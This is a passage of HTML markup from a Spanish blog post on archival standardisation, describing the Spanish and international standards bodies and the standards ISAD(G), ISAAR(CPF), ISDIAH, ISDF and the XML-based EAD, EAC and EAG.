overflow-wrap: break-word; padding: 15px;\"\u003E\u003Cp style=\"margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\u0026nbsp;Diccionario panhispánico de dudas\u0026nbsp;(DPD) define la\u0026nbsp;\u003Cstrong\u003Enormalización\u003C\/strong\u003E\u0026nbsp;como: “\u003Cem\u003EActividad por la que se unifican criterios respecto a determinadas materias y se posibilita la utilización de un lenguaje común en un campo de actividad concreto\u003C\/em\u003E”, y por otro lado, la AENOR la define como: “\u003Cem\u003EActividad colectiva encaminada a establecer soluciones a situaciones repetitivas\u003C\/em\u003E”.\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa normalización persigue fundamentalmente tres objetivos: la\u0026nbsp;\u003Cstrong\u003Esimplificación\u003C\/strong\u003E, es decir, reducir el número de modelos y de normas, para quedarse únicamente con los más necesarios; la\u0026nbsp;\u003Cstrong\u003Eunificación\u003C\/strong\u003E, que permite los intercambios a nivel internacional; y la\u0026nbsp;\u003Cstrong\u003Eespecificación\u003C\/strong\u003E, que intenta evitar errores de identificación, creando un lenguaje claro y preciso. Para llevarlo a cabo existen diversos organismos partícipes en la elaboración de normas, tanto a nivel nacional como internacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"tm-tweet-clear\" style=\"font-family: Arial, Helvetica, sans-serif; zoom: 1;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-click-to-tweet\" style=\"border-radius: 4px; border: 1px solid rgb(221, 221, 221); margin: 15px 0px; padding: 15px 30px; position: relative; zoom: 1;\"\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/share?text=La+%23normalizaci%C3%B3n+favorece+el+tratamiento+documental+y+la+interoperabilidad+de+registros%2C+unifica+las+tareas+repetitivas%2C+mejora+los+procesos+documentales+y+facilita+el+trabajo+en+grupo\u0026amp;url=https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" style=\"letter-spacing: 0.05em; line-height: 33.6px; margin: 0px; padding: 0px; position: relative; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: black; font-size: medium;\"\u003ELa #normalización favorece el tratamiento documental y la interoperabilidad de registros, unifica las tareas repetitivas, mejora los procesos documentales y facilita el trabajo en grupo\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Ch2 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EOrganismos nacionales\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.une.org\/\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EUNE\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.une.org\/\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003Cstrong\u003E(Asociación Española de Normalización)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es el organismo español que posee el reconocimiento oficial para emitir normas nacionales, denominadas\u0026nbsp;\u003Cstrong\u003Enormas UNE\u003C\/strong\u003E. La base jurídica de UNE viene regulada por el\u0026nbsp;\u003Ca href=\"https:\/\/www.boe.es\/buscar\/act.php?id=BOE-A-1996-2468\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EReal Decreto 2200\/1995\u003C\/a\u003E, por el que se aprueba el Reglamento de la Infraestructura para la Calidad y Seguridad Industrial.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.aenor.com\/\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EAENOR\u003C\/strong\u003E\u0026nbsp;\u003Cstrong\u003E(Asociación Española de Normalización y Certificación)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003Eencargada de promover y coordinar los trabajos para la elaboración de las normas españolas UNE\u003C\/strong\u003E. Los trabajos se desarrollan en Comités Técnicos de Normalización (CTN). Los miembros del CTN participan en estas actividades a través de los grupos de trabajo y del\u0026nbsp;\u003Ca href=\"http:\/\/www.fesabid.org\/ctn-50\/comite-tecnico-de-normalizacion-50-aenor-ctn50-documentacion\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003ESC1 Subcomité de Gestión de Documentos y Aplicaciones\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/cultura\/archivos\/informacion-general\/gestion-de-archivos-estatales-en-el-ministerio\/subdireccion-general-de-los-archivos-estatales.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003ESubdirección General de los Archivos Estatales\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;(Ministerio de Cultura y Deporte)\u0026nbsp;\u003Cstrong\u003Edirige el Sistema de los Archivos Estatales\u003C\/strong\u003E; coordina las actuaciones con las comunidades autónomas referentes a la conservación y la difusión del patrimonio documental español; y coordina la cooperación archivística internacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\u0026nbsp;\u003Ca href=\"https:\/\/www.culturaydeporte.gob.es\/cultura\/areas\/archivos\/mc\/red-bibliotecas-archivos-estatales\/bibliotecas\/biblioteca-cida.html\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003ECIDA\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.culturaydeporte.gob.es\/cultura\/areas\/archivos\/mc\/red-bibliotecas-archivos-estatales\/bibliotecas\/biblioteca-cida.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003Cstrong\u003E(Centro de Información Documental de Archivos)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es un\u0026nbsp;\u003Cstrong\u003Eórgano español dependiente de la Subdirección General de los Archivos Estatales\u003C\/strong\u003E, fue creado en 1978. Ha realizado una importante labor de normalización terminológica de vocabularios y normalización descriptiva de las tipologías documentales. Su principal objetivo es la difusión del patrimonio documental custodiado en los archivos españoles.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EOrganismos internacionales\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/home.html\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EISO\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.iso.org\/home.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003Cstrong\u003E(Organización Internacional de Normalización)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;nació tras la Segunda Guerra Mundial (el 23 de febrero de 1947). Es el\u0026nbsp;\u003Cstrong\u003Eorganismo encargado de promover el desarrollo de normas internacionales de fabricación, comercio y comunicación para todas las ramas industriales a excepción de la eléctrica y la electrónica\u003C\/strong\u003E. Su función principal es buscar la estandarización de normas de productos y de seguridad para las empresas u organizaciones a nivel internacional. Las normas ISO no contienen reglas específicas o listas de control, los estándares ISO ofrecen la posibilidad de que cada empresa pueda crear su propia estrategia ISO. Está compuesta por una red de organismos nacionales de normalización de 159 países.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.cen.eu\/Pages\/default.aspx\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003ECEN\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.cen.eu\/Pages\/default.aspx\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003Cstrong\u003E(Comité Europeo de Normalización)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es el\u0026nbsp;\u003Cstrong\u003Eequivalente europeo a la ISO\u003C\/strong\u003E\u0026nbsp;y fue fundado en 1961. Es una organización no lucrativa privada cuya misión es fomentar la economía europea en el negocio global, el bienestar de ciudadanos europeos y el medio ambiente proporcionando una infraestructura eficiente a las partes interesadas para el desarrollo, mantenimiento y distribución de especificaciones y sistemas estándares coherentes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\u0026nbsp;\u003Ca href=\"https:\/\/www.ica.org\/es\/node\/14976\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003ECIA (Consejo Internacional de Archivos)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003Eorganización no gubernamental que promueve la cooperación, la investigación y el desarrollo internacional en todos los campos relacionados con los archivos\u003C\/strong\u003E. Fue creada en 1948. Dentro del CIA destacan el\u0026nbsp;\u003Cstrong\u003EComité de Normas de Descripción (CDS)\u003C\/strong\u003E\u0026nbsp;y el\u0026nbsp;\u003Cstrong\u003EComité de Buenas Prácticas y Normas (CBPS)\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: start;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"tm-tweet-clear\" style=\"font-family: Arial, Helvetica, sans-serif; text-align: start; zoom: 1;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-click-to-tweet\" style=\"border-radius: 4px; border: 1px solid rgb(221, 221, 221); font-family: Arial, Helvetica, sans-serif; margin: 15px 0px; padding: 15px 30px; position: relative; text-align: start; zoom: 1;\"\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/share?text=La+normalizaci%C3%B3n+en+los+%23Archivos+persigue+tres+objetivos%3A+la+simplificaci%C3%B3n%2C+la+unificaci%C3%B3n+y+la+especificaci%C3%B3n.+Para+llevarla+a+cabo+existen+diversos+organismos+%28nacionales+e+internacionales%29+encargados+de+la+elaboraci%C3%B3n+de+normas+%23archiv%C3%ADsticas\u0026amp;url=https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" style=\"letter-spacing: 0.05em; line-height: 33.6px; margin: 0px; padding: 0px; position: relative; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: black; font-size: medium;\"\u003ELa normalización en los #Archivos persigue tres objetivos: la simplificación, la unificación y la especificación. Para llevarla a cabo existen diversos organismos (nacionales e internacionales) encargados de la elaboración de normas #archivísticas\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"tm-ctt-btn\" href=\"https:\/\/twitter.com\/share?text=La+normalizaci%C3%B3n+en+los+%23Archivos+persigue+tres+objetivos%3A+la+simplificaci%C3%B3n%2C+la+unificaci%C3%B3n+y+la+especificaci%C3%B3n.+Para+llevarla+a+cabo+existen+diversos+organismos+%28nacionales+e+internacionales%29+encargados+de+la+elaboraci%C3%B3n+de+normas+%23archiv%C3%ADsticas\u0026amp;url=https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" style=\"background: url(\u0026quot;\/wp-content\/plugins\/click-to-tweet-by-todaymade\/assets\/img\/twitter-little-bird.png\u0026quot;) right top no-repeat transparent; display: block; float: right; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-weight: bold; line-height: 12px; margin: 0px; padding: 0px 24px 0px 0px; position: relative; text-align: justify; text-decoration-line: none; text-transform: uppercase;\" target=\"_blank\"\u003E\u003Cspan style=\"color: black; font-size: medium;\"\u003ECLICK TO TWEET\u003C\/span\u003E\u003C\/a\u003E\u003Cdiv class=\"tm-ctt-tip\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: start;\"\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EExisten normas de diversa índole: relacionadas con la\u0026nbsp;\u003Cstrong\u003Edescripción archivística\u003C\/strong\u003E\u0026nbsp;(ISAD(G), ISAAR (CPF), ISDIAH, etc.); de\u0026nbsp;\u003Cstrong\u003Egestión documental de archivos\u003C\/strong\u003E, tanto físicos como electrónicos (MoReq, ISO 15489, etc.);\u0026nbsp;\u003Cstrong\u003Enormas de conservación\u003C\/strong\u003E; normas que hacen referencia a\u0026nbsp;\u003Cstrong\u003Ecómo deben de ser los edificios de archivo\u003C\/strong\u003E; normas para la\u0026nbsp;\u003Cstrong\u003Eelaboración de tesauros e índices\u003C\/strong\u003E; para\u0026nbsp;\u003Cstrong\u003Ereferencias bibliográficas\u003C\/strong\u003E; normas para los\u0026nbsp;\u003Cstrong\u003Erequisitos de encuadernación\u003C\/strong\u003E, etc.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-size: medium;\"\u003ELas normas imprescindibles que un\u0026nbsp;\u003Ca href=\"https:\/\/www.comunidadbaratz.com\/blog\/por-que-los-archivos-son-vitales-y-mas-que-necesarios\/\" style=\"text-decoration-line: none;\"\u003EArchivo\u003C\/a\u003E\u0026nbsp;debe seguir\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. ISAD(G)\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/isad%20g%20SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EISAD(G) (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/isad%20g%20SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E\u003Cem\u003EGeneral International Standard Archival Description\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/isad%20g%20SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma Internacional General de Descripción Archivística\u003C\/strong\u003E. Publicada por el Consejo Internacional de Archivos en 1994, pero su versión definitiva no se aprueba hasta el año 2000 durante el\u0026nbsp;\u003Ca href=\"https:\/\/dialnet.unirioja.es\/servlet\/libro?codigo=400598\" style=\"text-decoration-line: none;\"\u003EXIV Congreso Internacional de Archivos\u003C\/a\u003E\u0026nbsp;celebrado en Sevilla.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEsta norma constituye una guía general para la elaboración de descripciones archivísticas, con independencia del tipo documental o del soporte físico de los documentos de archivo. Su finalidad es la\u0026nbsp;creación de metadatos descriptivos de documentos de archivo a nivel internacional. Sigue un modelo jerárquico de descripción que se desarrolla por niveles. Las reglas de esta norma se estructuran en 7 áreas, contiene 26 elementos e incluye un glosario de términos con sus definiciones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E*\u0026nbsp;\u003Ca href=\"https:\/\/archivisticafacil.files.wordpress.com\/2015\/07\/neda_v1_2005_completa.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003ENEDA\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ees la\u0026nbsp;\u003Cstrong\u003ENorma Española de Descripción Archivística\u003C\/strong\u003E. Esta norma es la\u0026nbsp;adaptación de la ISAD(G) al ámbito archivístico español. Surge por iniciativa de la Subdirección General de los Archivos Estatales, con la participación de los Archivos Estatales y de las comunidades autónomas. Engloba todo el ciclo vital de los documentos\u0026nbsp;y al igual que la ISAD(G), la NEDA también\u0026nbsp;consta de 7 áreas.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. ISAAR (CPF)\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/ISAAR2ES.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISAAR (CPF) (\u003Cem\u003EInternational Standard Archival Authority Record for Corporate Bodies, Persons, and Families\u003C\/em\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma Internacional sobre los Registros de Autoridad de Archivos relativos a Instituciones, Personas y Familias\u003C\/strong\u003E. Fue publicada por el\u0026nbsp;\u003Ca href=\"https:\/\/es.wikipedia.org\/wiki\/Consejo_Internacional_de_Archivos\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EConsejo Internacional de Archivos\u003C\/a\u003E\u0026nbsp;en 1996 y durante el\u0026nbsp;\u003Ca href=\"https:\/\/www.culturaydeporte.gob.es\/cultura\/areas\/archivos\/mc\/boletin-archivos\/boletines\/bae-19-2004\/inicio.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EXV Congreso Internacional de Archivos\u003C\/a\u003E, celebrado en Viena en el año 2004, se presentó la segunda edición. Esta norma tiene dos\u0026nbsp;funciones: por un lado, la de controlar la creación y empleo de los encabezamientos como\u0026nbsp;puntos de acceso; y por otro, la de describir una entidad, persona o familia.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. ISDIAH\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/dam\/jcr:da6914c5-f353-4fe4-a353-fff1576ce77f\/isdiah-esp.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EISDIAH (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/dam\/jcr:da6914c5-f353-4fe4-a353-fff1576ce77f\/isdiah-esp.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003E\u003Cem\u003EInternational Standard For Describing Institutions with Archival Holdings\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/dam\/jcr:da6914c5-f353-4fe4-a353-fff1576ce77f\/isdiah-esp.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma Internacional para describir Instituciones que custodian Fondos de Archivo\u003C\/strong\u003E. El primer borrador de la norma se preparó en Milán en enero de 2006 y fue nuevamente discutido, corregido y desarrollado en Madrid en mayo de 2007. Este borrador se difundió a la comunidad archivística internacional desde julio a noviembre de 2007.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl principal objetivo de esta norma es facilitar la descripción de aquellas instituciones cuya función primordial es la conservación de los documentos de archivo y de su difusión al público en general. Además, esta norma ofrece directrices para vincular la información relativa a las instituciones, con la descripción de los documentos que estas custodian y con sus productores. Las mencionadas descripciones deben ser elaboradas conforme a las normas ISAD(G) e ISAAR(CPF).\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. ISDF\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/CBPS_2007_Guidelines_ISDF_First-edition_SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EISDF (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/CBPS_2007_Guidelines_ISDF_First-edition_SP.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003E\u003Cem\u003EInternational Standard for Describing Functions\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/CBPS_2007_Guidelines_ISDF_First-edition_SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma Internacional para la Descripción de Funciones\u003C\/strong\u003E. Fue elaborada por el Comité de Buenas Prácticas y Normas Profesionales en Dresde (Alemania) en mayo de 2007.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEsta norma sirve de guía para elaborar descripciones de funciones de instituciones vinculadas con la producción y la conservación de documentos. La norma puede utilizarse para describir una función o cualquiera de sus divisiones.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Normas DTDs (EAD, EAC y EAG)\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cstrong\u003EEstas normas utilizan vocabularios\u0026nbsp;basados en XML\u003C\/strong\u003E. En los lenguajes de marcado, todos los documentos de un mismo tipo poseen una estructura común, por lo que se pueden codificar usando el mismo conjunto de etiquetas o vocabulario. Las etiquetas válidas para los documentos de un mismo tipo reciben el nombre de\u0026nbsp;\u003Cstrong\u003EDTD\u003C\/strong\u003E\u0026nbsp;(\u003Cem\u003EDocument Type Definition\u003C\/em\u003E):\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; font-family: Arial, Helvetica, sans-serif; list-style-position: inside; margin: 0px 0px 14px 14px; padding: 0px; text-align: start;\"\u003E\u003Cli style=\"list-style-position: inside; list-style-type: square; margin-bottom: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.upf.edu\/hipertextnet\/numero-2\/ead.html#4\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EEAD\u003C\/strong\u003E\u0026nbsp;\u003Cstrong\u003E(\u003Cem\u003EEncoded Archival Description\u003C\/em\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.loc.gov\/ead\/\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/a\u003Ees la\u003Cstrong\u003E\u0026nbsp;Norma de Descripción Archivística Codificada\u003C\/strong\u003E, se usa para la\u0026nbsp;codificación en formato electrónico de descripciones de documentos\u0026nbsp;de archivo. Fue desarrollada en Estados Unidos, su finalidad es proporcionar un formato normalizado para el intercambio de información\u0026nbsp;basado en ISAD(G).\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"list-style-position: inside; list-style-type: square; margin-bottom: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/dam\/jcr:df712771-5baa-4a20-9392-24eb3b8df4ae\/eac-cpf2010tl-spa-2012.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EEAC (\u003Cem\u003EEncoded Archival Context\u003C\/em\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma de Contexto Archivístico Codificado\u003C\/strong\u003E, permite la codificación en formato XML de los\u0026nbsp;registros de autoridad, por lo que está\u0026nbsp;relacionada con la ISAAR (CPF). Se inició en el año 2000, pero no está tan desarrollada como la EAD.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"list-style-position: inside; list-style-type: square; margin-bottom: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/censoarchivos.mcu.es\/CensoGuia\/proyecto.htm\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EEAG (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/censoarchivos.mcu.es\/CensoGuia\/proyecto.htm\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003E\u003Cem\u003EEncoded Archival Guide\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/censoarchivos.mcu.es\/CensoGuia\/proyecto.htm\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u0026nbsp;\u003Cstrong\u003ENorma de Guía de Archivo Codificada\u003C\/strong\u003E, es una herramienta para la\u0026nbsp;redacción de guías de archivo en formato electrónico. Surge como una propuesta de la Subdirección General de los Archivos Estatales y está estrechamente vinculada a los proyectos Censo-guía y AER (Archivos Españoles en Red). Su última versión es del año 